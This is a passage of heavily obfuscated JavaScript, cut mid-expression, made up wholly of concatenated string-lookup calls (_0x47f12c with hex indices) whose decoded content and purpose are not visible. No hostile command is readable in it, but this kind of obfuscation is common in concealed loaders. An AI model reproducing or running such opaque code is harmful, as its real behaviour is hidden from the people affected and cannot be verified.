2c(0x2aed)+_0x47f12c(0x395e)+_0x47f12c(0x2b45)+_0x47f12c(0xfaa)+_0x47f12c(0x13b9)+_0x47f12c(0x17a1)+_0x47f12c(0xed0)+_0x47f12c(0x276f)+_0x47f12c(0x148)+_0x47f12c(0x12bd)+_0x47f12c(0x1f5c)+_0x47f12c(0x4d0)+_0x47f12c(0x599)+_0x47f12c(0x2d1)+_0x47f12c(0x14ed)+_0x47f12c(0x2f63)+_0x47f12c(0x30a8)+_0x47f12c(0x1b05)+_0x47f12c(0x2c19)+_0x47f12c(0x1e3c)+_0x47f12c(0x2148)+_0x47f12c(0x1bf3)+_0x47f12c(0x2d72)+_0x47f12c(0x619)+_0x47f12c(0x335d)+_0x47f12c(0xdbf)+_0x47f12c(0x2bce)+_0x47f12c(0x32d4)+_0x47f12c(0x381f)+_0x47f12c(0x292)+_0x47f12c(0x3680)+_0x47f12c(0x2ac5)+_0x47f12c(0x2bb2)+_0x47f12c(0x2da1)+_0x47f12c(0x7cc)+_0x47f12c(0x3659)+_0x47f12c(0x604)+_0x47f12c(0xd2c)+_0x47f12c(0x2fd7)+_0x47f12c(0x1751)+_0x47f12c(0x1a5d)+_0x47f12c(0xd75)+_0x47f12c(0xc08)+_0x47f12c(0x1cf2)+_0x47f12c(0x1fcf)+_0x47f12c(0x724)+_0x47f12c(0x108a)+_0x47f12c(0x1bd7)+_0x47f12c(0x37ed)+_0x47f12c(0x349f)+_0x47f12c(0x94f)+_0x47f12c(0x54b)+_0x47f12c(0xb18)+_0x47f12c(0x2d2f)+_0x47f12c(0x49a)+_0x47f12c(0x2fda)+_0x47f12c(0x17d9)+_0x47f12c(0x383b)+_0x47f12c(0x3395)+_0x47f12c(0x115c)+_0x47f12c(0x1bb9)+_0x47f12c(0x1b96)+_0x47f12c(0x16de)+_0x47f12c(0x16f8)+_0x47f12c(0x80e)+_0x47f12c(0x1554)+_0x47f12c(0x191)+_0x47f12c(0x2684)+_0x47f12c(0x1710)+_0x47f12c(0x28a5)+_0x47f12c(0x253)+_0x47f12c(0x30b8)+_0x47f12c(0x6e2)+_0x47f12c(0xbf8)+_0x47f12c(0x2b6)+_0x47f12c(0x2b87)+_0x47f12c(0x1b18)+_0x47f12c(0xa91)+_0x47f12c(0x3086)+_0x47f12c(0x22a2)+_0x47f12c(0x31be)+_0x47f12c(0x1739)+_0x47f12c(0x965)+_0x47f12c(0xd51)+(_0x47f12c(0x335e)+_0x47f12c(0xbd3)+_0x47f12c(0x2960)+_0x47f12c(0x2dc)+_0x47f12c(0x296a)+_0x47f12c(0xf10)+_0x47f12c(0x1fdb)+_0x47f12c(0x46c)+_0x47f12c(0x2807)+_0x47f12c(0x19bb)+_0x47f12c(0x2727)+_0x47f12c(0x13b2)+_0x47f12c(0x2408)+_0x47f12c(0x4f4)+_0x47f12c(0x216c)+_0x47f12c(0x1132)+_0x47f12c(0x149a)+_0x47f12c(0x34db)+_0x47f12c(0x321f)+_0x47f12c(0x24f6)+_0x47f12c(0x912)+_0x47f12c(0x20df)+_0x47f12c(0x6a7)+_0x47f12c(0x2da8)+_0x47f12c(0x18f8)+_0x47f12c(0x2624)+_0x47f12c(0x77a)+_0x47f12c(0x2d62)+_0x47f12c(0x35cf)+_0x47f12c(0x2e93)+_0x47f12c(0x230b)+_0x47f12c(0x104f)+_0x47f12c(0x2c5b)+_0x47f12c(0x2310)+_0x47f12c(0x7ae)+_0x47f12c(0x2948)+_0x47f12c(0x2007)+_0x47f12c(0x1b7b)+_0x47f12c(0x34ba)+_0x47f12c(0x356)+_0x47f12c(0x2002)+_0x47f12c(0x3470)+_0x47f12c(0x210a)+_0x47f12c(0x2695)+_0x47f12c(0x1394)+_0x47f12c(0x35a5)+_0x47f12c(0x1a3)+_0x47f12c(0x29f3)+_0x47f12c(0x1f42)+_0x47f12c(0x36fd)+_0x47f12c(0x3336)+_0x47f12c(0x381c)+_0x47f12c(0x2cc7)+_0x47f12c(0x35bc)+_0x47f12c(0xbab)+_0x47f12c(0xaac)+_0x47f12c(0x19f9)+_0x47f12c(0x15c0)+_0x47f12c(0x2a29)+_0x47f12c(0x3207)+_0x47f12c(0x2a08)+_0x47f12c(0x3618)+_0x47f12c(0x2524)+_0x47f12c(0x13f6)+_0x47f12c(0x3b7)+_0x47f12c(0x1e06)+_0x47f12c(0x2e57)+_0x47f12c(0x2f9d)+_0x47f12c(0x21c7)+_0x47f12c(0x1752)+_0x47f12c(0x36cb)+_0x47f12c(0x163c)+_0x47f12c(0xef2)+_0x47f12c(0xb4f)+_0x47f12c(0x5bf)+_0x47f12c(0x1d29)+_0x47f12c(0x1141)+_0x47f12c(0x1f39)+_0x47f12c(0x38e3)+_0x47f12c(0x228f)+_0x47f12c(0xac0)+_0x47f12c(0x2393)+_0x47f12c(0x31f7)+_0x47f12c(0x1125)+_0x47f12c(0x1e43)+_0x47f12c(0x1deb)+_0x47f12c(0x2da6)+_0x47f12c(0xaf4)+_0x47f12c(0x737)+_0x47f12c(0x382f)+_0x47f12c(0x1e98)+_0x47f12c(0x167d)+_0x47f12c(0x1133)+_0x47f12c(0x2b0b)+_0x47f12c(0x270d)+_0x47f12c(0x27b7)+_0x47f12c(0x20c4)+_0x47f12c(0x33a2)+_0x47f12c(0xd38)+_0x47f12c(0x291b))+(_0x47f12c(0x692)+_0x47f12c(0x17b9)+_0x47f12c(0x1363)+_0x47f12c(0x197b)+_0x47f12c(0x70e)+_0x47f12c(0x839)+_0x47f12c(0x23ca)+_0x47f12c(0x1031)+_0x47f12c(0x3743)+_0x47f12c(0x8b6)+_0x47f12c(0x27bc)+_0x47f12c(0x1cb6)+_0x47f12c(0x44d)+_0x47f12c(0x8c5)+_0x47f12c(0x315)+_0x47f12c(0xe44)+_0x47f12c(0x2f40)+_0x47f12c(0x3705)+_0x47f12c(0x27d7)+_0x47f12c(0x35d5)+_0x47f12c(0xb04)+_0x47f12c(0x36f9)+_0x47f12c(0x13cd)+_0x47f12c(0x3861)+_0x47f12c(0x2739)+_0x47f12c(0x33f7)+_0x47f12c(0x20f5)+_0x47f12c(0xbba)+_0x47f12c(0x2ee7)+_0x47f12c(0x1e91)+_0x47f12c(0xe28)+_0x47f12c(0x390c)+_0x47f12c(0x265a)+_0x47f12c(0x1546)+_0x47f12c(0x2d85)+_0x47f12c(0x2ea7)+_0x47f12c(0x328c)+_0x47f12c(0x190e)+_0x47f12c(0x251a)+_0x47f12c(0x475)+_0x47f12c(0x22cb)+_0x47f12c(0x18c1)+_0x47f12c(0x3484)+_0x47f12c(0x2d65)+_0x47f12c(0x2d0b)+_0x47f12c(0xa8d)+_0x47f12c(0x1ff6)+_0x47f12c(0x31a4)+_0x47f12c(0xaae)+_0x47f12c(0xcf0)+_0x47f12c(0x13ab)+_0x47f12c(0xee8)+_0x47f12c(0x2e77)+_0x47f12c(0x2a0)+_0x47f12c(0x2121)+_0x47f12c(0x1123)+_0x47f12c(0x12a7)+_0x47f12c(0xbdb)+_0x47f12c(0x1b9a)+_0x47f12c(0x1c32)+_0x47f12c(0x2ff5)+_0x47f12c(0x18cc)+_0x47f12c(0x2362)+_0x47f12c(0x347a)+_0x47f12c(0x9ff)+_0x47f12c(0x38b5)+_0x47f12c(0x2fb6)+_0x47f12c(0x875)+_0x47f12c(0x3288)+_0x47f12c(0x3190)+_0x47f12c(0x2796)+_0x47f12c(0x9b0)+_0x47f12c(0x22f6)+_0x47f12c(0x155e)+_0x47f12c(0xdae)+_0x47f12c(0x299f)+_0x47f12c(0x14a)+_0x47f12c(0x2fdd)+_0x47f12c(0x74b)+_0x47f12c(0x16a6)+_0x47f12c(0x1ada)+_0x47f12c(0x237a)+_0x47f12c(0x7a4)+_0x47f12c(0x2734)+_0x47f12c(0x1884)+_0x47f12c(0x95a)+_0x47f12c(0x26a7)+_0x47f12c(0x1f6d)+_0x47f12c(0x3054)+_0x47f12c(0x1445)+_0x47f12c(0x1762)+_0x47f12c(0x1522)+_0x47f12c(0x329)+_0x47f12c(0xfcf)+_0x47f12c(0xd46)+_0x47f12c(0x2f4f)+_0x47f12c(0x3098)+_0x47f12c(0xc05)+_0x47f12c(0x3d1)+_0x47f12c(0x647))+(_0x47f12c(0x12a2)+_0x47f12c(0x995)+_0x47f12c(0x543)+_0x47f12c(0x255d)+_0x47f12c(0x1f3f)+_0x47f12c(0x2699)+_0x47f12c(0x1e66)+_0x47f12c(0x2711)+_0x47f12c(0x761)+_0x47f12c(0x1c9d)+_0x47f12c(0x1ed0)+_0x47f12c(0x243f)+_0x47f12c(0x35f0)+_0x47f12c(0x35df)+_0x47f12c(0x29e3)+_0x47f12c(0x134a)+_0x47f12c(0x1262)+_0x47f12c(0x394f)+_0x47f12c(0x25aa)+_0x47f12c(0x1c58)+_0x47f12c(0xd59)+_0x47f12c(0x2065)+_0x47f12c(0x1a8)+_0x47f12c(0x3616)+_0x47f12c(0x849)+_0x47f12c(0x2877)+_0x47f12c(0xb54)+_0x47f12c(0xbc4)+_0x47f12c(0x13b)+_0x47f12c(0x2bd5)+_0x47f12c(0x173c)+_0x47f12c(0x2312)+_0x47f12c(0x13dd)+_0x47f12c(0x7cc)+_0x47f12c(0x784)+_0x47f12c(0x604)+_0x47f12c(0xd2c)+_0x47f12c(0x37f8)+_0x47f12c(0x1473)+_0x47f12c(0x407)+_0x47f12c(0x16f8)+_0x47f12c(0x80e)+_0x47f12c(0x1cfa)+_0x47f12c(0x120f)+_0x47f12c(0x12ad)+_0x47f12c(0x1121)+_0x47f12c(0x2756)+_0x47f12c(0x844)+_0x47f12c(0x2b16)+_0x47f12c(0x2c0a)+_0x47f12c(0x2d0a)+_0x47f12c(0x329f)+_0x47f12c(0x1695)+_0x47f12c(0xcfd)+_0x47f12c(0x1ebb)+_0x47f12c(0xcbf)+_0x47f12c(0x2551)+_0x47f12c(0x1a11)+_0x47f12c(0x1a3c)+_0x47f12c(0x2977)+_0x47f12c(0x18ff)+_0x47f12c(0x1248)+_0x47f12c(0xc01)+_0x47f12c(0xa01)+_0x47f12c(0xd00)+_0x47f12c(0x356a)+_0x47f12c(0x1ee9)+_0x47f12c(0x34ae)+_0x47f12c(0x1f59)+_0x47f12c(0x16b6)+_0x47f12c(0x926)+_0x47f12c(0x244a)+_0x47f12c(0xa5d)+_0x47f12c(0x147)+_0x47f12c(0x246d)+_0x47f12c(0x12fb)+_0x47f12c(0x39c3)+_0x47f12c(0x2bc5)+_0x47f12c(0x10c1)+_0x47f12c(0x39d8)+_0x47f12c(0x2fd2)+_0x47f12c(0xd63)+_0x47f12c(0xca5)+_0x47f12c(0x1e6)+_0x47f12c(0x1ecb)+_0x47f12c(0xbcf)+_0x47f12c(0x152a)+_0x47f12c(0x24b0)+_0x47f12c(0x1efc)+_0x47f12c(0xab7)+_0x47f12c(0x21a0)+_0x47f12c(0x1d58)+_0x47f12c(0x2937)+_0x47f12c(0x1fbc)+_0x47f12c(0x1fde)+_0x47f12c(0x145d)+_0x47f12c(0x864)+_0x47f12c(0x21e1)+_0x47f12c(0x147e)+_0x47f12c(0x1332))+(_0x47f12c(0x3598)+_0x47f12c(0x289f)+_0x47f12c(0xd58)+_0x47f12c(0x353c)+_0x47f12c(0xcd4)+_0x47f12c(0x984)+_0x47f12c(0x224a)+_0x47f12c(0x2518)+_0x47f12c(0x1d2e)+_0x47f12c(0x33b7)+_0x47f12c(0x1e48)+_0x47f12c(0x37bf)+_0x47f12c(0x2b44)+_0x47f12c(0x237)+_0x47f12c(0xcaa)+_0x47f12c(0x1bf7)+_0x47f12c(0x1925)+_0x47f12c(0x1a7f)+_0x47f12c(0x337c)+_0x47f12c(0x2fe1)+_0x47f12c(0xb28)+_0x47f12c(0x3044)+_0x47f12c(0x212e)+_0x47f12c(0x45a)+_0x47f12c(0x14d2)+_0x47f12c(0x52a)+_0x47f12c(0xdda)+_0x47f12c(0x2031)+_0x47f12c(0x6bc)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1b2f)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x365b)+_0x47f12c(0x384)+_0x47f12c(0x1b53)+_0x47f12c(0x1c6a)+_0x47f12c(0x299a)+_0x47f12c(0x2904)+_0x47f12c(0x36bf)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x142)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x362c)+_0x47f12c(0x1a80)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2ddd)+_0x47f12c(0x674)+_0x47f12c(0x43e)+_0x47f12c(0x2250)+_0x47f12c(0x199a)+_0x47f12c(0x3448)+_0x47f12c(0x2952)+_0x47f12c(0x147d)+_0x47f12c(0x1dfe)+_0x47f12c(0x2c42)+_0x47f12c(0x22ed)+_0x47f12c(0x1d03)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3271)+_0x47f12c(0x2ecb)+_0x47f12c(0x3913)+_0x47f12c(0x3382)+_0x47f12c(0x8c2)+_0x47f12c(0x2c42)+_0x47f12c(0x2e40)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1229)+_0x47f12c(0x11da)+_0x47f12c(0x1a4b)+_0x47f12c(0x3952)+_0x47f12c(0x10d8)+_0x47f12c(0x2015)+_0x47f12c(0xf7b)+_0x47f12c(0x36f5)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x39b3)+_0x47f12c(0x295d)+_0x47f12c(0x2f15)+_0x47f12c(0x3764)+_0x47f12c(0x111d)+_0x47f12c(0x2019)+_0x47f12c(0x2973)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xa8c)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd))+(_0x47f12c(0x253e)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x362c)+_0x47f12c(0x4ff)+_0x47f12c(0x28fd)+_0x47f12c(0x502)+_0x47f12c(0x3822)+_0x47f12c(0x23a9)+_0x47f12c(0x522)+_0x47f12c(0x8f5)+_0x47f12c(0x960)+_0x47f12c(0x1f88)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2228)+_0x47f12c(0x3158)+_0x47f12c(0x23b8)+_0x47f12c(0x1f21)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x388e)+_0x47f12c(0x15af)+_0x47f12c(0x523)+_0x47f12c(0x196)+_0x47f12c(0x239f)+_0x47f12c(0x30d9)+_0x47f12c(0x2722)+_0x47f12c(0x37dc)+_0x47f12c(0x23c5)+_0x47f12c(0x32a0)+_0x47f12c(0xacd)+_0x47f12c(0x2daa)+_0x47f12c(0x22ef)+_0x47f12c(0x3951)+_0x47f12c(0x164c)+_0x47f12c(0x691)+_0x47f12c(0x39d)+_0x47f12c(0x12c2)+_0x47f12c(0x1936)+_0x47f12c(0x169)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28c1)+_0x47f12c(0x1aba)+_0x47f12c(0x11d6)+_0x47f12c(0x1567)+_0x47f12c(0x374e)+_0x47f12c(0x921)+_0x47f12c(0x342d)+_0x47f12c(0x2415)+_0x47f12c(0x3021)+_0x47f12c(0xa32)+_0x47f12c(0x2972)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1c19)+_0x47f12c(0x16ff)+_0x47f12c(0x2acd)+_0x47f12c(0x17c7)+_0x47f12c(0x91c)+_0x47f12c(0x178)+_0x47f12c(0x2725)+_0x47f12c(0x219)+_0x47f12c(0x3284)+_0x47f12c(0x3998)+_0x47f12c(0x3564)+_0x47f12c(0x18c3)+_0x47f12c(0x1ee2)+_0x47f12c(0x3114)+_0x47f12c(0x2b30)+_0x47f12c(0x1b14)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1c19)+_0x47f12c(0x16ff)+_0x47f12c(0x2acd)+_0x47f12c(0x16b7)+_0x47f12c(0x3154)+_0x47f12c(0x25eb)+_0x47f12c(0x1e5b)+_0x47f12c(0x2ff9)+_0x47f12c(0x2c4e)+_0x47f12c(0xd91)+_0x47f12c(0xedb)+_0x47f12c(0xa8b)+_0x47f12c(0x607)+_0x47f12c(0x36c9)+_0x47f12c(0x3888)+_0x47f12c(0xdd7)+_0x47f12c(0x1fc7)+_0x47f12c(0x36b1)+_0x47f12c(0x2ec4)+_0x47f12c(0x586)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd))+(_0x47f12c(0x28fd)+_0x47f12c(0x241)+_0x47f12c(0x11b1)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3147)+_0x47f12c(0x19f1)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1d41)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1229)+_0x47f12c(0x3854)+_0x47f12c(0x2b13)+_0x47f12c(0x2a84)+_0x47f12c(0x520)+_0x47f12c(0x2bb7)+_0x47f12c(0x1f88)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1492)+_0x47f12c(0x979)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x241)+_0x47f12c(0x4e2)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x199a)+_0x47f12c(0x13e0)+_0x47f12c(0x165d)+_0x47f12c(0x3003)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x199a)+_0x47f12c(0x3448)+_0x47f12c(0x2952)+_0x47f12c(0x147d)+_0x47f12c(0x1dfe)+_0x47f12c(0x2c42)+_0x47f12c(0x1dd9)+_0x47f12c(0x2025)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1229)+_0x47f12c(0x11da)+_0x47f12c(0x1a4b)+_0x47f12c(0x3952)+_0x47f12c(0x10d8)+_0x47f12c(0x2015)+_0x47f12c(0xb3f)+_0x47f12c(0x36f5)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x39b3)+_0x47f12c(0x295d)+_0x47f12c(0x2f15)+_0x47f12c(0x3764)+_0x47f12c(0x111d)+_0x47f12c(0xe0b)+_0x47f12c(0x2973)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3f3)+_0x47f12c(0x36a)+_0x47f12c(0x2c42)+_0x47f12c(0xfeb)+_0x47f12c(0x313)+_0x47f12c(0x1a4b)+_0x47f12c(0x307c)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1aa3)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x130d)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x305c)+_0x47f12c(0x1b2a)+_0x47f12c(0x28fd)+_0x47f12c(0x1229)+_0x47f12c(0x3854)+_0x47f12c(0x3062)+_0x47f12c(0x2ec2)+_0x47f12c(0xb17)+_0x47f12c(0x1da3)+_0x47f12c(0x230e)+_0x47f12c(0x1769)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3271)+_0x47f12c(0x1d67))+(_0x47f12c(0x2c7f)+_0x47f12c(0xa93)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2d1a)+_0x47f12c(0x3670)+_0x47f12c(0x20be)+_0x47f12c(0x1082)+_0x47f12c(0x20ba)+_0x47f12c(0x33f5)+_0x47f12c(0x37e7)+_0x47f12c(0x22ef)+_0x47f12c(0x1337)+_0x47f12c(0x313b)+_0x47f12c(0x356e)+_0x47f12c(0xc42)+_0x47f12c(0x3572)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x198c)+_0x47f12c(0x1ff3)+_0x47f12c(0x38cc)+_0x47f12c(0xb46)+_0x47f12c(0xa20)+_0x47f12c(0x289d)+_0x47f12c(0x22a5)+_0x47f12c(0x2b09)+_0x47f12c(0x35a)+_0x47f12c(0x1811)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1307)+_0x47f12c(0x33d3)+_0x47f12c(0x306f)+_0x47f12c(0x1005)+_0x47f12c(0x3a1c)+_0x47f12c(0x2787)+_0x47f12c(0x816)+_0x47f12c(0x268b)+_0x47f12c(0x7eb)+_0x47f12c(0xc3f)+_0x47f12c(0x31a)+_0x47f12c(0x1d0c)+_0x47f12c(0x3009)+_0x47f12c(0x153a)+_0x47f12c(0x38a4)+_0x47f12c(0x15d5)+_0x47f12c(0xbf6)+_0x47f12c(0x3623)+_0x47f12c(0x214e)+_0x47f12c(0x1ade)+_0x47f12c(0x2901)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x241)+_0x47f12c(0x25f9)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x3081)+_0x47f12c(0x3897)+_0x47f12c(0x2a31)+_0x47f12c(0x24bd)+_0x47f12c(0x35c8)+_0x47f12c(0x2747)+_0x47f12c(0x32e1)+_0x47f12c(0xc50)+_0x47f12c(0x16c0)+_0x47f12c(0x3490)+_0x47f12c(0x1d22)+_0x47f12c(0x380a)+_0x47f12c(0x2c0c)+_0x47f12c(0x3823)+_0x47f12c(0xa84)+_0x47f12c(0x2061)+_0x47f12c(0x28b3)+_0x47f12c(0x64f)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x29d0)+_0x47f12c(0x28a9)+_0x47f12c(0x1900)+_0x47f12c(0xe89)+_0x47f12c(0x604)+_0x47f12c(0xd2c)+_0x47f12c(0x2620)+_0x47f12c(0x13ba)+_0x47f12c(0x386f)+_0x47f12c(0x24f3)+_0x47f12c(0x3364)+_0x47f12c(0xa32)+_0x47f12c(0x2972)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1c19))+(_0x47f12c(0x28a9)+_0x47f12c(0x1900)+_0x47f12c(0x3792)+_0x47f12c(0x31db)+_0x47f12c(0xb99)+_0x47f12c(0x2b3a)+_0x47f12c(0x894)+_0x47f12c(0x2ab2)+_0x47f12c(0x3183)+_0x47f12c(0x3639)+_0x47f12c(0x2cb8)+_0x47f12c(0x30a4)+_0x47f12c(0x1c8a)+_0x47f12c(0x25a)+_0x47f12c(0x3653)+_0x47f12c(0xe30)+_0x47f12c(0x35cc)+_0x47f12c(0x1cd1)+_0x47f12c(0xb9c)+_0x47f12c(0x1324)+_0x47f12c(0xd7e)+_0x47f12c(0x2d4b)+_0x47f12c(0x39ca)+_0x47f12c(0x6e0)+_0x47f12c(0x2353)+_0x47f12c(0x35d4)+_0x47f12c(0x2ad8)+_0x47f12c(0x17a7)+_0x47f12c(0x159e)+_0x47f12c(0x17cb)+_0x47f12c(0x2d89)+_0x47f12c(0xf25)+_0x47f12c(0x2d08)+_0x47f12c(0x1de4)+_0x47f12c(0x333e)+_0x47f12c(0x21ad)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x927)+_0x47f12c(0x413)+_0x47f12c(0x30fc)+_0x47f12c(0x13a9)+_0x47f12c(0x17dc)+_0x47f12c(0x1d2f)+_0x47f12c(0x2034)+_0x47f12c(0x2a2)+_0x47f12c(0x2c6)+_0x47f12c(0x33c6)+_0x47f12c(0x2168)+_0x47f12c(0x363f)+_0x47f12c(0x2851)+_0x47f12c(0x31d5)+_0x47f12c(0x3481)+_0x47f12c(0x1f37)+_0x47f12c(0x223b)+_0x47f12c(0x2c94)+_0x47f12c(0x345f)+_0x47f12c(0x11f1)+_0x47f12c(0x1b86)+_0x47f12c(0x3b3)+_0x47f12c(0x306)+_0x47f12c(0x318)+_0x47f12c(0x157e)+_0x47f12c(0x5e2)+_0x47f12c(0x417)+_0x47f12c(0x1124)+_0x47f12c(0x2e5c)+_0x47f12c(0x1a15)+_0x47f12c(0x3878)+_0x47f12c(0x2418)+_0x47f12c(0x915)+_0x47f12c(0x35f2)+_0x47f12c(0x924)+_0x47f12c(0x11c9)+_0x47f12c(0x3657)+_0x47f12c(0x39c0)+_0x47f12c(0x2931)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xf4c)+_0x47f12c(0x33c0)+_0x47f12c(0x18e0)+_0x47f12c(0x2e38)+_0x47f12c(0x18ec)+_0x47f12c(0x31b0)+_0x47f12c(0x2986)+_0x47f12c(0x1112)+_0x47f12c(0x1783)+_0x47f12c(0x1b2)+_0x47f12c(0x5e8)+_0x47f12c(0xb14)+_0x47f12c(0x3346)+_0x47f12c(0x3477)+_0x47f12c(0x52f)+_0x47f12c(0x2e2)+_0x47f12c(0x1fd0))+(_0x47f12c(0x498)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x16ed)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2f6)+_0x47f12c(0x1b2a)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xa8c)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2228)+_0x47f12c(0x3158)+_0x47f12c(0x2a54)+_0x47f12c(0x3181)+_0x47f12c(0xdf6)+_0x47f12c(0x36a9)+_0x47f12c(0x3188)+_0x47f12c(0x108b)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x202f)+_0x47f12c(0x2c07)+_0x47f12c(0x1bd6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2cff)+_0x47f12c(0x36f5)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3271)+_0x47f12c(0x3771)+_0x47f12c(0xa02)+_0x47f12c(0x330e)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3271)+_0x47f12c(0x29da)+_0x47f12c(0x6f1)+_0x47f12c(0x2c78)+_0x47f12c(0x1eb3)+_0x47f12c(0x23df)+_0x47f12c(0x1794)+_0x47f12c(0x3330)+_0x47f12c(0x2f9b)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3f3)+_0x47f12c(0x36a)+_0x47f12c(0x2c42)+_0x47f12c(0xfeb)+_0x47f12c(0x21ff)+_0x47f12c(0x1a4b)+_0x47f12c(0x1a88)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x502)+_0x47f12c(0x3822)+_0x47f12c(0x2015)+_0x47f12c(0x322f)+_0x47f12c(0x358e)+_0x47f12c(0x295d)+_0x47f12c(0x2214)+_0x47f12c(0x130d)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x241)+_0x47f12c(0x4e2)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xb55)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1aa3)+_0x47f12c(0x2c02)+_0x47f12c(0x96f)+_0x47f12c(0x1149)+_0x47f12c(0x300e)+_0x47f12c(0x2aa3)+_0x47f12c(0x3718)+_0x47f12c(0xe50)+_0x47f12c(0x303f)+_0x47f12c(0x3075)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x199a)+_0x47f12c(0x2bad)+_0x47f12c(0x11aa)+_0x47f12c(0x1ef9)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1022)+_0x47f12c(0x26f9))+(_0x47f12c(0x25ab)+_0x47f12c(0xa67)+_0x47f12c(0x3533)+_0x47f12c(0x2298)+_0x47f12c(0x27cd)+_0x47f12c(0x3374)+_0x47f12c(0x23c)+_0x47f12c(0x2d7c)+_0x47f12c(0x28e2)+_0x47f12c(0x323d)+_0x47f12c(0x2983)+_0x47f12c(0x1b30)+_0x47f12c(0x40e)+_0x47f12c(0x1364)+_0x47f12c(0x99d)+_0x47f12c(0x1ff9)+_0x47f12c(0xe33)+_0x47f12c(0x17bf)+_0x47f12c(0x276)+_0x47f12c(0x87b)+_0x47f12c(0x206e)+_0x47f12c(0xa30)+_0x47f12c(0x37dd)+_0x47f12c(0x12ed)+_0x47f12c(0x2ad5)+_0x47f12c(0x21ec)+_0x47f12c(0x1c9b)+_0x47f12c(0x2288)+_0x47f12c(0x272a)+_0x47f12c(0xfd2)+_0x47f12c(0x26c4)+_0x47f12c(0x1f3)+_0x47f12c(0x2a7e)+_0x47f12c(0xcdb)+_0x47f12c(0x267c)+_0x47f12c(0x1908)+_0x47f12c(0x1d27)+_0x47f12c(0x2fec)+_0x47f12c(0x1cfc)+_0x47f12c(0x2788)+_0x47f12c(0xe61)+_0x47f12c(0x27d2)+_0x47f12c(0x2fa)+_0x47f12c(0x2dff)+_0